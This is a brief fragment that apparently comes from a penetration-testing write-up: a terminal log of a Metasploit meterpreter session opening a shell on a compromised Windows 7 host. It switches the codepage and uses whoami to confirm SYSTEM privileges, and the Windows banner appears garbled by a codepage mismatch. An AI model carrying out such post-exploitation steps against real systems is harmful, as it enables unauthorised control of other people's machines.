 meterpreter > shell
Process 1008 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows>whoami
whoami
nt authority\system
C:\Windows>